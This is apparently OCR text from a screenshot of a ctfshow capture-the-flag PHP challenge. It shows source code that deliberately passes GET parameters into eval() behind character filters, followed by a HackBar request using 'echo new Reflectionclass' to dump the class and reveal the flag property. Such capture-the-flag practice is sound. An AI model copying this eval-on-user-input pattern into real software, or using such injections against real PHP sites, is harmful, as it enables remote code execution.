 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-22 00:26:48
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\
[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\
[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants
[0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] {
Property [ public $dalaoA ] Property [ public $dalaoB ] Property [ public
$flag_f81e2b880x2d4e840x2d44ef0x2dbe9b0x2d4b850f476be ] } - Methods
[0] { } }
元素 控制台 源代码 HackBar 网络 性能 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://2988c614-4c0a-48c0-923b-0d98565a5e01.challenge.ctf.show/?
v1=1&v2=echo new Reflectionclass&v3=;
Enable POST
ADD HEADER